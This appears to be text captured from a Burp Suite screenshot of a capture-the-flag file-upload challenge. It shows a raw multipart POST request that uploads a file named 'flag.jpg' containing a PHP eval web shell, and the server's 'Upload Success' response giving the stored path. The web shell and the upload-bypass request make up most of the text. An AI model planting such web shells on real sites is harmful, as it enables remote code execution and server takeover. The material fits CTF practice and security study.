 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://106998e8-f5b6-4f40-88a1-a3818133b7a1.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106998e8-f5b6-4f40-88a1-a3818133b7a1.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------14624985412284482301986335225
Content-Length: 369
Origin: http://106998e8-f5b6-4f40-88a1-a3818133b7a1.node4.buuoj.cn
Connection: close
Referer: http://106998e8-f5b6-4f40-88a1-a3818133b7a1.node4.buuoj.cn/
Cookie: UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb43
Upgrade-Insecure-Requests: 1
-----------------------------14624985412284482301986335225
Content-Disposition: form-data; name="upload_file"; filename="flag.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[flag])?>
-----------------------------14624985412284482301986335225
Content-Disposition: form-data; name="submit"
upload
-----------------------------14624985412284482301986335225--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
7,0.554-2.615-0.106
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,0.722-1.85
1,1.449-2.779,2.176
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.725-0.484-1.3
-0.452-1.658,0.066
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.396,1.035,0.
381,1.624-0.062
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.716,1.895,1
.462,2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/>
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
嘿伙计，你发现它了！
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~
./uplo4d/05615c36fbf5d80420e406ddb586e41c.jpg</div></body>
</html>
? < + > Type a search term 0 matches
Done 8,877 bytes | 60 millis